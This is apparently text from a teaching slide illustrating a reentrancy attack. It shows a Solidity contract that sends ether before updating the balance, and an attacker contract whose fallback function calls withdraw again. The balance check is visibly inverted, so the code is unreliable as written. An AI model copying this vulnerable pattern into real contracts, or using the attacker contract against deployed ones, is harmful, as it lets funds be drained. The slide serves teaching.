 REENTRANCY (Illustrated)
contract Victim {
...
function withdraw(uint256 _value)
payable
returns (bool success)
{
require(balances[msg.sender]<_value);
msg.sender.call.value(_value)();
balances[msg.sender] -= _value;
total -= _value;
return true;
}
...
}
contract Attacker {
Victim victim;
function attack() public {
victim.withdraw(1);
}
function() public payable {
victim.withdraw(1);
}
}